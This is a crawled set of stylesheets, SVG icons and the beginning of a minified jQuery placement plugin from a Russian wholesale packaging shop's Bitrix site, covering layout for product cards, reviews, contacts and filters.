.product-card__descr .tab-pane {
    padding: 16px 0;
}
.product-card__descr .tab-pane li {
    font-weight: normal;
    font-size: 13px;
    line-height: 20px;
}

.parameters.parameters_tabpanel {
    margin: 0;
}
.product-card .product_price {
    font-weight: bold;
    font-size: 24px;
    line-height: 32px;
}
.product-card__info {
    margin-bottom: 8px;
}
.product-card__controll {
    margin-top: 20px;
}
.catalog__image:after {
    display: none;
}
.product-card__info-item a.link_to_review {
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 13px;
    line-height: 18px;
    color: #888;
    text-decoration: none;
    border-bottom: 1px dashed;
    position: relative;
    z-index: 110;
}
.product-card__info-item a.link_to_review:before {
    content: '';
    position: absolute;
    left: -8px;
    top: 1px;
    width: 1px;
    height: 16px;
    background: #C4C4C4;
}
.product-card__info-item a.link_to_review:hover {
    color: #000;
}
.product-card__info-link_to_review {
    margin-left: -3px;
}
@media(max-width: 575px) {
    .product-card__info-link_to_review {
        margin-left: 0;
    }
    .product-card__info-item a.link_to_review:before {
        left: -6px;
    }
}
.pp-popular_tag__block b {
    font-weight: 600;
    font-size: 18px;
    line-height: 24px;
    display: inline-block;
    margin-bottom: 16px;
}

.pp-popular_tag__block {
    margin-bottom: 16px;
}

.pp-tag__list {
    margin: 0;
    padding: 0;
    list-style: none;
    display: flex;
    flex-wrap: wrap;
}

.pp-tag__list li {
    margin-right: 8px;
    margin-bottom: 8px;
}

.pp-tag__list li a {
    display: inline-block;
    color: #000000;
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 13px;
    line-height: 18px;
    padding: 6px 8px;
    background: #F5F5F5;
    border-radius: 40px;
}

.pp-tag__list li a:hover {
    background: #E6E6E6;
}

.mes-mobile {
        display: none;
    }
@media (max-width: 992px) {
    .mes-desktop {
        display: none;
    }
    .mes-mobile {
        display: block;
    }
}

.catalog__avail .catalog__avail-text:first-of-type,
.product-card__info-item .artnumber,
.section__left ul.product_tabs.nav a.nav-link{
    font-weight: 400;
}

.category-section .category-section__top{
    display: flex;
    align-items: center;
    margin-bottom: 15px;
}

.category-section .category-section__top .show-list{
    margin-left: 10px;
    transform: rotateX(180deg);
    width: 16px;
    height: 16px;
    transition: 0.5s;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
}

.category-section .category-section__top .show-list.open{
    transform: rotateX(0);
}

.category-section .category-section__list{
    display: none;
}

.category-section .title{
    font-weight: 600;
}


.shot-info-product{
    height: 40px;
    margin-top: 30px;
}

.shot-info-product__top{
    display: none;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 20px;
}

.shot-info-product__scroll{
    transition: 0.5s;
}

.shot-info-product__scroll.fixed{
    position: fixed;
    top: 0;
    width: 100vw;
    background: #FFFFFF;
    z-index: 10000;
    padding-top: 20px;
    border-bottom: 1px solid #E6E6E6;
}

.shot-info-product__scroll.fixed .shot-info-product__top{
    display: flex;
}

.shot-info-product__scroll.fixed ul.product_tabs.nav{
    border-bottom: unset;
}

.shot-info-product__top .image{
    width: 50px;
    height: 50px;
    margin-right: 20px;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
}

.shot-info-product__top .name-block{
    display: flex;
    flex-direction: column;
    margin-right: 15px;
    flex: auto;
}

.shot-info-product__top .btn-to-car{
    margin-right: 15px;
}

.shot-info-product__top .icons .product-card__info.product-card__info--favor_compar{
    margin-bottom: 0;
    margin-top: 0;
}

.shot-info-product__top .name-block .articul{
    font-size: 14px;
    margin-bottom: 8px;
}

.shot-info-product__top .favor_compar__txt,
.shot-info-product__top .favor_compar__txt.favor_compar__txt--in{
    display: none !important;
}

@media (max-width: 768px){
    .shot-info-product .image,
    .shot-info-product .name-block .articul,
    .shot-info-product .product_tabs{
        display: none !important;
    }

    .shot-info-product .btn-to-car{
        width: 40px;
        overflow: hidden;
        border-radius: 5px;
        flex-shrink: 0;
        margin-right: 10px;
    }
}

@media (max-width: 650px){
    .shot-info-product .name{
        font-size: 14px;
    }

    .shot-info-product a.card-favor,
    .shot-info-product a.card-compar,
    .shot-info-product a.gray_btn{
        padding: 5px;
    }

    .shot-info-product__scroll.fixed{
        width: 100%;
    }
}

.about-review{
    position: sticky;
    top: 130px;
}

.about-review .review-estimation{
    font-size: 32px;
    font-weight: 500;
    margin-bottom: 15px;
}

.about-review .rating-info{
    display: flex;
    justify-content: space-between;
    margin-bottom: 15px;
}

.about-review .add-review{
    width: 100%;
    padding: 10px;
    border: none;
    background: #27b244;
    border-radius: 5px;
    color: #FFFFFF;
    cursor: pointer;
    transition: 0.5s;
    margin-bottom: 15px;
    display: block;
    text-align: center;
    text-decoration: unset;
}

.about-review .add-review:hover{
    background: #1C9331;
}

.about-review .review-list{
    width: 100%;
    display: flex;
    flex-direction: column;
}

.about-review .review-list .review-item{
    display: flex;
    justify-content: space-between;
    margin-bottom: 10px;
}

@media (max-width: 991px){
    #reviews.tab-pane{
        flex-direction: column;
    }

    #reviews.tab-pane .tab-pane_wrapper{
        margin-bottom: 30px;
    }
}

@media (max-width: 768px){
    .tab-pane .col-md-7,
    .tab-pane .col-md-5{
        padding-right: 0;
        padding-left: 0;
    }

    .shot-info-product{
        margin-top: 0;
        display: none;
    }

    .parameters_preview tr.parameters__item:nth-child(n+5){
        display: block;
    }

    .parameters.parameters_preview .show_hide{
        display: none;
    }
}

@media (max-width: 525px){
    .product-card__sales p:after{
        display: none;
    }

    .section--catalog-recommended .catalog__item .catalog__item-inner{
        width: 100%;
    }
}

.faq-list__title.h3{
    font-size: 16px;
}

.tab-pane .delivery-block{
    max-width: 680px;
    margin: 0 auto;

}

@media (max-width: 1199px){
    .product-card__controll .sccol{
        margin-right: 0;
    }

    .product-card__controll{
        display: flex;
        justify-content: space-between;
    }

    .product-card__controll .item_buttons_price_block{
        margin-left: 0;
    }
}

@media (max-width: 1024px){
    .artnumber{
        margin-bottom: 10px;
    }
}

@media (max-width: 400px){
    .product-card__info.block-available{
        display: flex;
        flex-direction: column;
        align-items: flex-start;
    }

    .product-card__info.block-available .product-card__shipment_wrapper{
        margin-left: 0;
    }


}

.md-modal-webcube-pp__content .contacts__block.telephones{
    margin-bottom: 10px;
}

#description div b{
    margin-bottom: 10px;
    display: block;
}

#delivery .delivery-block p{
    font-size: 14px;
    margin-bottom: 10px;
}


.product-card__sale-info .button-widget--header{
    margin-left: 0;
    flex-direction: row;
    margin-bottom: 10px;
    display: flex;
}

.product-card__sale-info .button-widget--header .btn:nth-child(1){
    margin-right: 10px;
}

.btn-to-car{
    display: flex;
}

.btn-to-car .button-widget__btn,
.product-card__sale-info .button-widget .button-widget__btn{
    font-size: 12px;
    height: 42px;
    font-weight: 400;
    background: #27b244;
}

--- FILE ---
content_type: text/css
request_url: https://meshki-optom-habarovsk.ru/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/themes/blue/style.css?1748863514402
body_size: 31
content:
.bx-retina .bx_item_detail.bx_blue .bx_item_detail_scu .bx_scu ul li.bx_active .cnt,.bx-retina .bx_item_detail.bx_blue .bx_item_detail_size ul li.bx_active .cnt{-webkit-border-image:url(images/x2border_active.png) 2 stretch;-moz-border-image:url(images/x2border_active.png) 2 stretch;-o-border-image:url(images/x2border_active.png) 2 stretch;border-image:url(images/x2border_active.png) 2 fill stretch}

--- FILE ---
content_type: text/css
request_url: https://meshki-optom-habarovsk.ru/bitrix/templates/mirpack_new/styles.css?1765263048873
body_size: 287
content:
.product-card__descr [type="disc"] {
    list-style: none;
}
.product-card__descr [type="disc"] > li {
    position: relative;
    padding-left: 20px;
}
.product-card__descr [type="disc"] > li:before {
    content: "";
    display: block;
    position: absolute;
    top: 11px;
    left: 0;
    margin: auto;
    width: 9px;
    height: 1px;
    background-color: #1C9331;
}

html.bx-ios-fix-frame-focus,
.bx-ios-fix-frame-focus body {
    height: auto !important;
}

.contact__wrapper{
    display: flex;
}

.image-list__item:last-child {
    margin-right: 0;
}

.contact__wrapper .image-list__item:not(:last-child) {
    margin-right: 10px;
}

.contact__wrapper img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.contact_img {
    width: 100%;
    margin-top: 15px;
}
span.modal-title{
    margin-bottom: 20px;
    font-size: 18px;
    display: block;
}


--- FILE ---
content_type: text/css
request_url: https://meshki-optom-habarovsk.ru/bitrix/templates/mirpack_new/template_styles.css?176526304819888
body_size: 5578
content:
@media (max-width: 767px) {
    #bx-panel {
        display: none !important;
    }
}
@media (max-width: 767px) {
    .bx-logo {
        background: #1484ce;
        position: fixed;
        left: 0;
        right: 0;
        top: 0;
        z-index: 1400;
        padding: 10px 60px;
    }
}
a {
    text-decoration: none;
}
a:active,
a:hover {
    border-color: transparent;
    text-decoration: none;
}
.container,
a {
    transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
}

.table-products {
    display: flex;
    border: 1px solid #000;
}
.table-products__item {
    flex: 0 0 50%;
    width: 50%;
    max-width: 50%;
    padding: 10px;
}
.table-products__item:first-child {
    border-right: 1px solid #000;
}
.table-products img {
    width: auto;
    max-width: 100%;
    height: auto;
    margin: 0 auto;
    display: block;
}
@media (max-width: 767px) {
    .table-products {
        flex-direction: column;
    }
    .table-products__item:first-child {
        border-right: none;
        border-bottom: 1px solid #000;
    }
    .table-products__item {
        flex: 0 0 100%;
        width: 100%;
        max-width: 100%;
    }
    .bx-content img {
        width: auto !important;
        max-width: 100% !important;
        height: auto !important;
        display: block !important;
        margin: 0 auto !important;
        float: none !important;
    }
}
#search_icon {
    padding: 11px 5px;
    cursor: pointer;
}
#search_div #search {
    padding-top: 5px;
}
.poliet_div {
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: 700;
    font-size: 40px;
    line-height: 48px;
    color: #1c9331;
}
.poliet_detail {
    max-width: 840px;
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: 400;
    font-size: 18px;
    line-height: 24px;
    margin-top: 40px;
}
.poliet_table {
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: normal;
    border-collapse: collapse;
    margin-top: 20px;
    margin-bottom: 20px;
}
.poliet_table tr {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.poliet_table td,
.poliet_table th {
    padding: 10px;
}
.poliet_table .td_pr {
    min-width: 120px;
}
.ul_poliet {
    padding: 0;
    list-style-image: none;
    list-style-position: inside;
    margin-bottom: 20px;
}
.ul_poliet li {
    list-style: none;
    background: url(//opt-937218.ssl.1c-bitrix-cdn.ru/images/ul-list.png?1569323097174) left center no-repeat;
    padding: 4px 0 4px 25px;
}
.poliet_div_inner {
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: 700;
    font-size: 24px;
    line-height: 29px;
}

.action_div_inner {
    width: 49%;
    float: left;
    padding-right: 20px;
    min-width: 400px;
}
.bx-basket-fixed .bx-basket-block .sale-bt {
    margin-top: -5px !important;
}
.basket_text {
    height: auto !important;
    min-height: 25px;
}

@media (max-width: 991px) {
    .sidebar__inner {
        position: static !important;
        transform: translate3d(0, 0, 0) !important;
    }
    .sidebar {
        height: auto !important;
    }
}
@media (max-width: 570px) {
    .basket_text {
        padding: 0;
    }
    .pagination {
        flex-wrap: wrap;
    }
    .fancybox-close {
        right: -3px !important;
    }
}
@media (min-width: 768px) {
    .section--catalog .product.col-sm-4 {
        width: 33.33333333%;
    }
}
.bg-color-12 {
    background-color: rgba(6, 133, 8, 0.8);
}
.news-block__descr h2 {
    max-width: 590px;
}
@media (min-width: 992px) {
    .section--catalog .product_size_md .product__img {
        max-width: 50%;
    }
}
.product-image-wrap a {
    display: block;
    max-width: 250px;
}
.bx-ie .lazy,
.lazy-fallback {
    display: none !important;
}
.bx-ie .lazy-fallback {
    display: inline-block !important;
}
@media (min-width: 1280px) {
    .header-promo > div.bx-logo {
        max-width: 170px;
    }
}
.green-block {
    background: #ebf9eb;
}
@media (min-width: 768px) {
    .flex-block-md {
        display: flex;
    }
}
.delivery-block {
    margin: 20px 0 48px;
    padding: 33px 0;
}
.delivery-block p {
    font-size: 24px;
    line-height: 32px;
    font-weight: 500;
}
.delivery-text {
    width: 60%;
}
.delivery-image {
    width: 42%;
    margin: 7px -5% 0 1.5%;
}
.number-list {
    font-size: 16px;
    line-height: 24px;
    font-weight: 400;
    list-style-type: none;
    counter-reset: list;
}
.number-list li {
    position: relative;
    padding-left: 27px;
    margin-bottom: 10px;
}
.number-list li:before {
    counter-increment: list;
    content: counter(list) ".";
    font-weight: 700;
    position: absolute;
    left: 0;
    top: 0;
    font-size: 16px;
    color: #1c9331;
}
@media (max-width: 767px) {
    .delivery-image {
        display: none;
    }
    .delivery-text {
        width: 100%;
    }
}
.contacts-section {
    margin-top: 30px;
}
.contacts-section .logo {
    position: relative;
    z-index: 1;
}
.tab-nav-block {
    position: relative;
    background: #fff;
    z-index: 1;
    align-self: flex-start;
}
.tab-nav-block:after {
    content: "";
    display: none;
    position: absolute;
    width: 0;
    height: 0;
    top: 45px;
    left: 100%;
    border-width: 15px 15px;
    border-style: solid;
    border-color: transparent;
    border-left-color: #fff;
}
.tab-nav-block.tabs-close:after {
    display: none;
}
.contact-tabs {
    position: relative;
    min-height: 600px;
    z-index: 1;
    color: #000;
    line-height: 24px;
    margin-bottom: 40px;
}
.contact-page-tabs {
    margin-top: 15px;
    padding: 0 0 300px;
}
.map {
    position: absolute;
    top: auto;
    height: 300px;
    bottom: 0;
    left: 0;
    right: 0;
}
.contacts-block {
    background: #fff;
    position: relative;
    z-index: 1;
    align-self: flex-start;
    padding-top: 20px;
}
.contacts-block p {
    font-size: 16px;
}
.contacts-block a {
    text-decoration: none;
    color: #000;
}
.contacts-block a:focus,
.contacts-block a:hover {
    text-decoration: underline;
}
.contacts-block .h4 {
    font-weight: bold;
    margin-bottom: 20px;
}
.contacts-block .text-small,
.contacts-block .text-small p {
    font-size: 14px;
    line-height: 20px;
}
.contacts-block .close {
    top: 8px;
    right: 11px;
    position: absolute;
    outline: 0;
}
.contacts-block-item {
    margin-bottom: 20px;
}
.contacts-block-item p {
    margin-bottom: 8px;
}
.tab-nav {
    margin-top: 23px;
    display: none;
}
.tab-nav.nav > li {
    margin-bottom: 9px;
}
.tab-nav.nav > li > a {
    padding: 0;
    display: inline-block;
    color: #222426;
    text-decoration: none;
}
.tab-nav.nav > li > a:focus,
.tab-nav.nav > li > a:hover {
    text-decoration: underline;
    background: 0 0;
}
.tab-nav.nav > li.active > a,
.tab-nav.nav > li.active > a:focus,
.tab-nav.nav > li.active > a:hover {
    color: #fff;
    text-decoration: none;
    background: #27b243;
    padding: 0 10px;
    font-weight: 600;
}
@media (min-width: 768px) {
    .tab-nav-block:after {
        display: block;
    }
    .tab-nav {
        display: block;
    }
    .contacts-block {
        padding: 33px 40px 32px;
        box-shadow: 0 4px 15px rgba(0, 0, 0, 0.2);
    }
    .tab-nav-block {
        padding: 47px 40px 28px;
        margin-right: 20px;
        min-width: 24%;
        box-shadow: 0 4px 15px rgba(0, 0, 0, 0.2);
    }
}
@media (min-width: 992px) {
    .map {
        top: 0;
        height: auto;
    }
    .contact-page-tabs {
        padding: 40px 0;
    }
}

/* dealer-toggle */
.toggle-wrap {
    margin: 0 -15px;
}
.dealer-toggle {
    position: relative;
    background: #27B243;
    color: #fff;
    vertical-align: middle;
    line-height: 48px;
    height: 48px;
    font-size: 16px;
    display: block;
    padding-left: 15px;
    max-width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.dealer-toggle.is-active .dealer-toggle__arrow i {
    transform: rotate(-90deg);
}
.dealer-toggle__arrow {
    position: absolute;
    right: 0;
    top: 0;
    margin-top: 6px;
    width: 46px;
    height: 34px;
    text-align: center;
    border-left: 1px solid rgba(255, 255, 255, .3);
    z-index: 200;
}

.dealer-toggle__arrow i {
    line-height: 34px;
    font-size: 17px;
    font-style: normal;
    color: #fff;
    position: relative;
    top: -6px;
}
/* dealer-toggle */


.icon {
    display: inline-block;
    vertical-align: middle;
    background-size: contain;
}
.i-close {
    width: 20px;
    height: 20px;
    background: url(images/close.svg) 0 0 no-repeat;
}
.div_cont {
    position: relative;
    padding: 10px;
    width: 100%;
    max-height: 250px;
    left: 0;
    top: 0;
    overflow: scroll;
    overflow-y: visible;
    overflow-x: hidden;
    background-color: #fff;
}
.fancybox-wrap {
    overflow: visible !important;
}
/*  ����� ��� ������ ������/�������� (� class="show_hide")  */
/* a.show_hide {
    font-family: "Commissioner", sans-serif;
    font-weight: 600;
    font-size: 15px;
    line-height: 1.3;
    color: #333;
    border-bottom: 1px dashed #1C9331;
    text-decoration: none;
} */
@media (min-width: 768px) {
    .section_subcategories a.show_hide,
    .section_subcategories a.mobile_sort {
        margin-left: 10px;
        font-family: Commissioner;
        font-style: normal;
        font-weight: 600;
        font-size: 14px;
        line-height: 20px;
        color: #1C9331;
    }
}
a.show_hide:hover {
    border-bottom: 1px dashed transparent;
}

h1.product-card__title {
    margin-bottom: 24px;
}
.catalog__avail {
    position: relative;
}
.catalog__avail.preview_price {
    width: 100%;
    display: flex;
    justify-content: space-between;
    color: #333333;
}
.catalog__avail.preview_price.malo span {
    color: #FF9900;
}
.catalog__avail.preview_price:after,
.catalog__avail.top_info:after {
    display: none;
}
.catalog__avail.top_info.malo span {
    padding-right: 20px;
    color: #FF9900;
}
.catalog__avail.preview_price span,
.catalog__avail.top_info span  {
    padding-right: 0;
    color: #1C9331;
    position: relative;
}
.catalog__avail.preview_price.under_order span {
    color: #9400D3;
}
.catalog__avail.preview_price.not_avail span::after {
    display: none;
}
.catalog__avail.preview_price.not_avail span {
    color: red;
}
.catalog__avail.preview_price span:after,
.catalog__avail.top_info span:after {
    display: none;
    position: absolute;
    content: '';
    width: 14px;
    height: 14px;
    margin-left: 4px;
    top: 2px;
    background: url(/bitrix/templates/mirpack_new/images/icon-check-green.svg) center no-repeat;
    background-size: 14px;
}
.catalog__avail.preview_price.malo span:after,
.catalog__avail.top_info.malo span:after {
    background: url(/bitrix/templates/mirpack_new/images/i-good_yellow.svg) center no-repeat;
}
.catalog__avail.preview_price.under_order span:after {
    display: none;
}
.product-item-detail-info-container .sccol--size-sm {
    height: 40px;
    margin-top: 10px;
}
.product-item-detail-info-container a.link_to_review {
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 12px;
    line-height: 16px;
    color: #888888;
    text-decoration: underline;
    position: relative;
    z-index: 110;
}
.product-item-detail-info-container a.link_to_review:hover {
    color: #000000;
}
.rating_review_wrapper .bx_item_detail_rating {
    margin-bottom: -7px;
}
.bx_item_detail_rating {
    margin-bottom: 0;
}
.favor_compar__txt {
	cursor: pointer;
}
.tags {
    padding: 15px 0;
}
.tags a {
    background: #f5f5f5;
    display: inline-block;
    margin: 0 5px 5px 0;
    font-size: 12px;
    font-weight: 400;
    border-radius: 14px;
    padding: 5px 10px;
    color: #000;
    font-family: Arial, Helvetica, sans-serif;
}
.tags .more__link, .tags .hide__link {
    display: none;
}
.tags .show__link .i, .tags .hide__link .i {
    width: 12px;
    height: 8px;
    display: inline-block;
    margin-left: 4px;
    background: url("data:image/svg+xml,%3Csvg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11 1.5L6 6.5L1 1.5' stroke='%231C9331' stroke-width='1.5'/%3E%3C/svg%3E%0A") no-repeat 100% 50%;
}
.tags .hide__link .i {
    transform: rotate(180deg);
}

.price_promo {display: none;}
/*********************/
/*h1.product-card__title {
    margin-bottom: 5px;
}*/
.new-share-btn {
    display: flex;
    align-items: center;
    margin-left: 10px;
    /*margin-bottom: 35px;*/
    cursor: pointer;
    width: 100px;
}
.new-share-btn svg, .new-share-btn-more svg {
    margin-right: 6px;
}
.new-share-btn span {
    font-weight: 500;
    font-size: 14px;
    line-height: 20px;
    color: #1C9331;
    border-bottom: 1px dashed #1C9331;
}
.new-share-btn-more {
    display: none;
    background: #fff;
    position: absolute;
    margin-top: -20px;
    margin-left: 0;
    z-index: 999;
    padding: 10px;
    border-radius: 5px;
    font-size: 13px;
    color: #1C9331;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.1);
}
.new-share-btn-more div {
    display: flex;
    align-items: center;
    cursor: pointer;
    margin: 0 0 5px;
}
.new-share-btn-more:before {
    content: "";
    position: absolute;  
    left: 50px; 
    top: -21px;  
    border: 10px solid transparent;  
    border-bottom: 10px solid rgba(0, 0, 0, 0.1);  
     
}
.new-share-btn-more:after {
    content: "";
    position: absolute;  
    left: 50px; 
    top: -18px;  
    border: 10px solid transparent;  
    border-bottom: 10px solid #fff;
     
}
.filter-menu .first-items a {
    font-weight: 600;
}

.filter-menu .first-items span{
    font-size: 14px;
    font-weight: 600;
    color: #000000;
    transition: 0.5s;
}

.favor_compar {
    flex-wrap: wrap;
    white-space: nowrap;
    position: relative;
}

.social-network{
    display: none;
    /*margin-top: 60px;*/
    /*padding: 0 10px 10px 10px;*/
    background: #ffffff;
    /*justify-content: space-between;*/
    width: fit-content;
    position: absolute;
    top: 15px;
    left: 155px;
}

.social-network .social-network__item{
    /*padding: 6px 8px;*/
    /*border-radius: 2px;*/
    /*border: 1px solid #E5E5E5;*/
    display: flex;
    align-items: center;
    justify-content: center;
    /*width: calc((100% - 8px) / 2);*/
}

.social-network .social-network__item:nth-child(1){
    margin-right: 4px
}

.social-network .social-network__item svg{
    width: 30px;
    height: 30px;
}

@media (max-width: 767px){
    .social-network{
        display: flex;
    }

   /* .uk-table.deliveryt::-webkit-scrollbar {
        width: 0;
        height: 6px;
        background-color: #FFFFFF;
    }*/

    /* ползунок скроллбара */
  /*  .uk-table.deliveryt::-webkit-scrollbar-thumb {
        background-color: #4caf50;
        border-radius: 9em;
    }*/
}

@media (max-width: 609px){
    .social-network{
        left: 150px;
    }
}

@media (max-width: 350px){
    .social-network{
        display: none;
    }
}

.category-section {
    padding-top: 25px;
}

.false_filter_link {
    font-size: 12px;
    cursor: pointer;
}
.false_filter_c {
    display: none;
}

@media(max-width: 767px) {
    .section--catalog-page ~ .container .seo-container {
        margin: 0;
    }
    .section--catalog-page ~ .container .seo-container .section_subcategories-list--item {
        margin: 0 !important;
        padding: 0 !important;
    }
    .section--catalog-page ~ .container ~ br, .bx_item_list_you_looked_horizontal ~ br {
        display: none !important;
    }
    .footer__block {
        margin-bottom: 20px !important;
    }
    .bx_item_list_you_looked_horizontal {
        margin-bottom: 0 !important;
    }
    .section--pading-sm {
        padding-bottom: 0 !important;
    }
    .section--catalog-recommended ~ br {
        display: none !important;
    }
}
.catalog-page__products .catalog-inner {
    align-items: flex-start;
}
.kombox-filter {
    overflow: hidden;
}
@media(min-width: 992px) {
    .catalog-body .sections:first-child {
        min-height: 324px;
    }
}
.filter-show-more {
    margin-bottom: 10px;
}

.filter-tags{
    margin-bottom: 16px;
    display: none;
}

@media (max-width: 767px){
    .filter-tags{
        display: block;
    }

    .filter-menu{
        display: none;
    }
}

.filter-tags .filter-tags__wrap{
    max-width: 100%;
    overflow: auto;
}

.filter-tags .filter-tags__title{
    font-weight: bold;
    margin-bottom: 8px;
    font-size: 16px;
}

.filter-tags .filter-tags__wrap .first-items{
    display: flex;
    list-style: none;
    flex-wrap: nowrap;
}

.filter-tags .first-items li a{
    white-space: nowrap;
    padding: 4px 10px;
    background-color: #ebebeb;
    display: flex;
    color: #858585;
    font-size: 14px;
    margin-right: 10px;
    border-radius: 10px;
    cursor: pointer;
    transition: 0.5s;
}

.filter-tags .first-items li a:hover{
    background-color: #27b243;
    color: #FFFFFF;
}

.descr-seo{
    text-align: center;
}
.item_buttons_price_block .btn--in-price {
    margin: 0 0 20px 0 !important;
    display: inline-block;
}


.form_modal p{
    margin-bottom: 15px;
    margin-top: 15px;
    color: #6F6F6F;
    font-size: 14px;
    line-height: 18px;
}

.contacts-item{
    display: flex;
    flex-direction: column;
    justify-content: end;
    margin-bottom: 15px;
    width: calc(50% - 15px);
}

.contacts-item .value{
    display: flex;
}

.contacts-item span{
    font-size: 14px;
    line-height: 18px;
    margin-bottom: 8px;
    color: #ACACAC;
}

.contacts-item a{
    margin-right: 8px;
    color: #000000;
    transition: 0.5s;
    font-size: 14px;
    line-height: 18px;
    font-weight: 500;
    margin-bottom: 8px;
}

.contacts-item a:hover{
    color: #27b244;
}

.descr-seo{
    text-align: center;

}
.catalog__avail-price {
    white-space: nowrap;
}

.two-column{
    display: flex;
}

.two-column .col:nth-child(1){
    width: 60%;
}

.two-column .col-contacts{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.retail-sales{
    margin-bottom: 15px;
}

#send-price .retail-sales .name,
#send-price .social .name{
    font-size: 14px;
    line-height: 18px;
    font-weight: 300 !important;
    margin-bottom: 8px;
    color: #ACACAC;
}

.send-consultant{
    margin-top: 15px;
    font-weight: 500;
}

@media (max-width: 950px){
    .two-column{
        flex-direction: column;
    }

    .two-column .col:nth-child(1),
    .two-column .col{
        width: 100%;
    }

    .two-column .col:nth-child(2){
        display: flex;
        justify-content: space-between;
    }

    #send-price .two-column .retail-sales{
        margin: unset;
    }
}

@media (max-width: 425px){
    .two-column .col:nth-child(2){
        flex-direction: column;
    }

    #send-price .two-column .retail-sales{
        margin-bottom: 8px;
    }

    .contacts-item{
        width: 50%;
    }
}
.news-block__image {
    object-fit: contain;
    object-position: 0 0;
}


.btmxSM {
	background-color: white !important;
}

#wrapMap > iframe {
	pointer-events: none !important;
}

#wrapMap {
    position: relative;
    cursor: help;
    overflow: hidden;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(204, 204, 204);
    border-image: initial;
}
.mapTitle {
    position: absolute;
    z-index: 1000;
    box-shadow: rgba(0, 0, 0, 0.25) 0px 0px 5px;
    display: none;
    padding: 5px 20px;
    border-radius: 5px;
    background: rgb(255, 255, 255);
    border-width: 1px;
    border-style: solid;
    border-color: rgb(204, 204, 204);
    border-image: initial;

}

.section--about-2{
    display: none;
}

.button-widget--header{
    display: flex;
    flex-direction: column;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://meshki-optom-habarovsk.ru/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/img/star_full.svg
body_size: 92
content:
<svg width="13" height="13" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.5 10.2937L10.3625 12.625L9.3375 8.23124L12.75 5.27498L8.25625 4.89374L6.5 0.749985L4.74375 4.89374L0.25 5.27498L3.6625 8.23124L2.6375 12.625L6.5 10.2937Z" fill="#E76110"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://meshki-optom-habarovsk.ru/images/product-barcode.svg
body_size: 234
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.56991 9H4.48828V13.0816" stroke="#E40029"/>
<path d="M8.56991 30.8574H4.48828V26.7758" stroke="#E40029"/>
<path d="M31.4301 9H35.5117V13.0816" stroke="#E40029"/>
<path d="M31.4301 30.8574H35.5117V26.7758" stroke="#E40029"/>
<line x1="9.07031" y1="11.8574" x2="9.07031" y2="27.7758" stroke="#E40029"/>
<line x1="12.7461" y1="11.8574" x2="12.7461" y2="24.1023" stroke="#E40029"/>
<line x1="16.418" y1="11.8574" x2="16.418" y2="24.1023" stroke="#E40029"/>
<line x1="16.418" y1="26.1431" x2="16.418" y2="27.7757" stroke="#E40029"/>
<line x1="12.7461" y1="26.1431" x2="12.7461" y2="27.7757" stroke="#E40029"/>
<line x1="27.4375" y1="26.1431" x2="27.4375" y2="27.7757" stroke="#E40029"/>
<line x1="20.0938" y1="11.8574" x2="20.0937" y2="27.7758" stroke="#E40029"/>
<line x1="23.7656" y1="11.8574" x2="23.7656" y2="27.7758" stroke="#E40029"/>
<line x1="27.4375" y1="11.8574" x2="27.4375" y2="24.1023" stroke="#E40029"/>
<line x1="31.1133" y1="11.8574" x2="31.1133" y2="27.7758" stroke="#E40029"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://meshki-optom-habarovsk.ru/bitrix/templates/mirpack_new/lib/sb-placer-master/dist/sb-placer.jquery.min.js?17488635141936
body_size: 686
content:
/** sb-placer.jquery.js v1.0.0 **/
!function(e){"use strict";"object"==typeof exports?e(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(e){"use strict";Array.prototype.indexOf||(Array.prototype.indexOf=function(e,t){if(null==this)throw new TypeError('"this" is null or not defined');var r=Object(this),n=r.length>>>0;if(0===n)return-1;var i=+t||0;if(1/0===Math.abs(i)&&(i=0),i>=n)return-1;for(var c=Math.max(i>=0?i:n-Math.abs(i),0);n>c;){if(c in r&&r[c]===e)return c;c++}return-1});var t={isArray:Array.isArray||function(e){return"object"==typeof e&&"[object Array]"===Object.prototype.toString.call(e)},isRegExp:function(e){return"[object RegExp]"===Object.prototype.toString.call(e)},isFunction:function(e){return"function"==typeof e&&"[object Function]"===Object.prototype.toString.call(e)}},r={go:function(e,t,r){for(var n=r.conditions,i=0;i<n.length;i++)if(!this.isIncompatibleArrays(n[i].check,n[i].when)){if(this.isCompatibleArrays(n[i].check,n[i].when)){for(var c=!1,a=0;a<n[i].check.length;a++){if(!this.isMatch(n[i].check[a],n[i].when[a])){c=!1;break}c=!0}if(c)return e(t,n[i].place),this.execCallback(r.callback,n[i].check,n[i].when,n[i].place),!0}if(this.isMatch(n[i].check,n[i].when))return e(t,n[i].place),this.execCallback(r.callback,n[i].check,n[i].when,n[i].place),!0}return e(t,r.default_value),this.execCallback(r.callback,!1,!1,r.default_value),!0},isIncompatibleArrays:function(e,r){return t.isArray(e)&&t.isArray(r)&&e.length!==r.length},isCompatibleArrays:function(e,r){return 